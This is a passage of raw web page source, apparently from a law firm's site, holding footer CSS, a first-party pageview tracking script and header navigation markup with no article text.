0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .NhIpL table thead tr td:first-child,.NhIpL table thead tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table thead tr td:last-child,.NhIpL table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr:nth-child(even){background-color:#bfe3e1;} .NhIpL table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .NhIpL table tbody tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .NhIpL table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .NhIpL table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.NhIpL table tbody tr td{white-space:nowrap;}} .NhIpL sub{position:relative;top:0.5em;font-size:80%;} .NhIpL .responsive-table{position:relative;overflow-x:auto;} .NhIpL *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .NhIpL > *:first-child{margin-top:0;} .NhIpL > *:last-child{margin-bottom:0;} .NhIpL p{font-size:14px;line-height:20px;} .NhIpL p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .NhIpL p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.NhIpL p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .NhIpL p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.NhIpL{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.kkWoQA{text-align:center;} .kkWoQA h1,.kkWoQA .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kkWoQA h2,.kkWoQA .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kkWoQA h3,.kkWoQA .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kkWoQA h4,.kkWoQA .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kkWoQA p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kkWoQA p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kkWoQA p.center{text-align:center;} .kkWoQA p.right{text-align:right;} .kkWoQA p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kkWoQA p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kkWoQA p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA p a:focus{outline:none;} .kkWoQA p a:focus,.kkWoQA p a:hover{color:#55959a;} .kkWoQA a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA a:focus{outline:none;} .kkWoQA a:focus,.kkWoQA a:hover{color:#55959a;} .kkWoQA ol,.kkWoQA ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kkWoQA ol li,.kkWoQA ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kkWoQA ol li p,.kkWoQA ul li p{display:inline;} .kkWoQA ol li p:last-child,.kkWoQA ul li p:last-child{margin-bottom:0;} .kkWoQA ol{list-style:decimal;padding-left:1.2em;} .kkWoQA ul{list-style:none;padding-left:1.2em;} .kkWoQA ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kkWoQA ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kkWoQA ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kkWoQA ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kkWoQA blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kkWoQA blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kkWoQA .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kkWoQA .quote-name > strong{display:block;} .kkWoQA hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kkWoQA table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kkWoQA table thead tr td,.kkWoQA table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kkWoQA table thead tr td:first-child,.kkWoQA table thead tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table thead tr td:last-child,.kkWoQA table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr:nth-child(even){background-color:#bfe3e1;} .kkWoQA table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kkWoQA table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kkWoQA table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kkWoQA table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kkWoQA table tbody tr td{white-space:nowrap;}} .kkWoQA sub{position:relative;top:0.5em;font-size:80%;} .kkWoQA .responsive-table{position:relative;overflow-x:auto;} .kkWoQA *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kkWoQA > *:first-child{margin-top:0;} .kkWoQA > *:last-child{margin-bottom:0;} .kkWoQA p{font-size:13px;line-height:17px;} .kkWoQA p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .kkWoQA p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.kkWoQA p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .kkWoQA p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='w/5Z6R7C4gj3e07kleSC9Q==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="bbeebb20c82142f689594c8dcad18b6f";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNJ2Q8T4BF98"></div>

<div id="react_Components_Header_0317FBACA187A6EC0C11C1378B0B6B71" class="react_Components_Header_0317FBACA187A6EC0C11C1378B0B6B71"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 